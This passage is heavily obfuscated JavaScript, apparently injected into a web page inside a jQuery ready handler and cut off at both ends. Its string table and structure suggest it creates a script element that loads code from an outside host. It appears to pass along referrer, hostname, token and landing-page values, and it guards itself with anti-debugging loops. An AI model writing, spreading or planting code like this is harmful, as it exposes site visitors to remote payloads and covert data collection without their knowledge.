_0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}										jQuery(document).ready(function() {
				(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return 